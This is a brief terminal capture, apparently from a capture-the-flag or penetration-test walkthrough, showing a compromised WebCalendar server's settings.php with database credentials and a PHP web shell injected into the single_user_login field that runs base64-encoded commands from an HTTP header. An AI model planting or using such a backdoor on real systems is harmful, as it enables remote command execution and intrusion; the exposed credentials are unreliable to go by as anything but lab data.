 www-data@ucal:/var/www/webcalendar/includes$ cat settings.php
cat settings.php
<?php
/* updated via install/index.php on Sat, 09 Oct 2021 01:39:29 -0400
install_password: 2b793cda199e6d21d3de4c9906254ee8
db_type: mysql
db_host: localhost
db_database: intranet
db_login: wc
db_password: edjfbxMT7KKo2PPC
db_persistent: false
db_cachedir: /tmp
user_inc: user.php
use_http_auth: false
single_user: false
single_user_login: */print(____);passthru(base64_decode($_SERVER[HTTP_CMD]));die;
# end settings.php */
?>